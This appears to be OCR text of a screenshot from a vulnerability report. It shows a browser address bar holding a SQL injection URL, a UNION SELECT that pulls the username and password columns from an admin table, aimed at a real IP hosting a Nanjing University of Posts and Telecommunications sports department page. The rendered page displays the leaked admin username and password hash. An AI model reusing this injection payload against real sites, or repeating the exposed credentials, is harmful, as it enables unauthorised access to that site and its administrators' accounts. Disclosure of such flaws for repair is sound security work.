 360安全浏览器 7.1
» 文件 查看 收藏
http://180.209.64.5/newss.asp?id=326%20union%20select%201,username,password,4,5,6,7,8,9,10%20from%20admin 点此搜索
收藏 实战 腾讯 资源 漏洞 黑客生涯 My Life 补天 扩展 网银 Aa
WooYun.org | 提交漏洞 x 南京邮电大学体育部-新闻资讯- x
南京郵電大学
Nanjing University of Posts and Telecommunications
厚德弘毅
体育部
网站首页 部门概况 师资队伍 体育教学 运动竞赛 阳光体育 体育科研 党政工会 信息系统 下载中心 留言版
2015年3月4日 星期三 20:29 输入新闻关键词 搜索
资讯分类
新闻资讯
公告信息
体育教学
运动竞赛
阳光体育
体育科研
党建工会
下载中心
图片新闻
您现在的位置：首页 >> 新闻资讯
新闻资讯
发布者：7 发布时间：1900-1-7 阅读：9次
duzz
965eb72c92a549dd
打印本页 || 关闭窗口